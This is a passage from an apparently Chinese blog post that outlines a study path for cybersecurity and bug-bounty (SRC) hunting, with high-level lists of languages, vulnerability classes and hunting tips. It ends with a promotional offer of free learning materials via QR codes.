2.编程: HTML、CSS、JavaScript、 PHP、 Java、 Python、 sql、 C、C++、 shell,汇编、nosql. powershell等等常见的语言基础都需要掌握,至少要熟练使用Python和sq|,这些语言都要学习两周到两三个月吧!

3.漏洞方面,漏洞分很多种,根据不同的标准也会有交叉,黑客要掌握大部分漏洞的形成原理,检测方法,利用方法,修复方法,常见的网站漏洞有sq|注入,XSS, 文件包含,目录遍历,文件上传,信息泄露,CSRF, 账号爆破,各种越权等等,常见的二进制漏洞有缓冲区溢出,堆溢出,整形溢出,格式化字符串等等,分析的时候还要绕过操作系统的保护机制。

协议的话也是存在漏洞的,比如TCP、UDP什么的拒绝服务,DNS劫持,ARP欺骗等等, 现在工控、物联网、AI什么的也都有各种各样的漏洞。

4.需要掌握的工具,工具太多, 基本上目前主流的客工具都要熟练使用,应该有几十种吧。上文已经详细阐述,这里就不赘述了。

网络安全全套工具安装包,我已经打包好了,需要的小伙伴扫描下方二维码即可前往免费获取。

5.还有网站和通讯协议吧,客户端和服务器,用户输入网址点击访问到服务器返回网页这其中涉及的知识,如JavaScript, http请求, web服务器,数据库服务器,系统架构,负载均衡,DNS,等等是要熟练掌握的,然后说说主流的网站开发框架,其中Java的SSH三大框架要了解有什么漏洞啥的PHP的主流框架和CMS要了解,最好上面的框架都会掌握,如织梦,thinkPHP等等,另外主流的数据库服务器要了解如MySQL,sql server等。

如果要做漏洞利用的话涉及到TCP等编程,要会TCP编程, 如果为了通讯安全,要掌握当前主流的加密算法,如AES, RSA, 3DES等等各种加密算法,如果要对端口进行暴力破解,要掌握端口的爆破技术,比如字典的选择使用。

还有要了解软件运行的时候在操作系统里怎么运行的,从计算机磁盘文件加载到内存,怎么布局的,代码段,数据段,堆栈段什么的,代码的参数在堆栈布局,内存地址什么的,另外还要了解系统的保护机制如代码执行保护等等。

当然挖漏洞需要学习的东西还有很多,很都东西都很关键。能走多远,就看你的执行力和兴趣了。

挖漏洞的注意事项

挖SRC一定要细,慢慢的去分析,不能着急往往越着急越挖不倒,这里可以给大家一些建议,在挖掘SRC期间

1. 不要着急出洞,先去慢慢摸索厂商的各种信息,了解每个功能点(做好信息搜集)

2. 去分析每一个数据包,知道每个数据包对应的功能点在哪儿,去知道数据包对应鉴权的地方在哪一块

3. 多去关注厂商的活动,一般新上线的项目或者活动漏洞比较好挖一些

4. 关注厂商信息,比如一些活动期间奖励翻倍等信息

5. 千万要记住去看人家厂商的漏洞收录范围,不看范围挖漏洞=白干

6. SRC漏洞挖掘需要遵守法律规定,避免侵犯网站安全和用户隐私,同时需要遵循公司或组织的安全政策。

7. 在进行SRC漏洞挖掘时需要注意保护漏洞信息和利用手法的安全性,不应该泄露给未经授权的人员。

SRC逻辑漏洞一般产出比较高的漏洞就在于逻辑漏洞,别的漏洞也有但是相比起来逻辑漏洞的价值更高**

网络安全学习包



资料目录

-

成长路线图&学习规划

-

配套视频教程

-

SRC&黑客文籍

-

护网行动资料

-

黑客必读书单

-

面试题合集



282G《网络安全/黑客技术入门学习大礼包》,可以扫描下方二维码免费领取!







1.成长路线图&学习规划

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

2.视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。



3.SRC&黑客文籍

大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录

SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!



4.护网行动资料

其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!



5.黑客必读书单

**

**

6.面试题合集

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

更多内容为防止和谐,可以扫描获取~

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

661

661

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?